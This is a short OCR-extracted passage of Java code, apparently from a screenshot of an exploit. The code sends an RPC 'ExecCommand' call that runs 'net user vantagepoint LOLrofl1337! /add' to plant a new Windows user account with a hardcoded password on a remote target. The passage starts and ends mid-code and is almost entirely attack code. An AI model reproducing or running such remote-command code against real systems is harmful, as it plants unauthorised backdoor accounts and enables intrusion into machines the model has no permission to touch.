
            e.printStackTrace();

        } catch (ClassNotFoundException 
e) {

            e.printStackTrace();

        }

        // add new user

        System.out.print("Attempting to 
add user 'vantagepoint' with

password 'LOLrofl1337!': ");

        p.put("COMMAND", "net user 
vantagepoint LOLrofl1337! /add");

        try {

            Map r = 
rpc.callFunction("ExecCommand", p);

        } catch (RPCException e) {

            e.printStackTrace();

        } catch (IOException e) {

            e.printStackTrace();
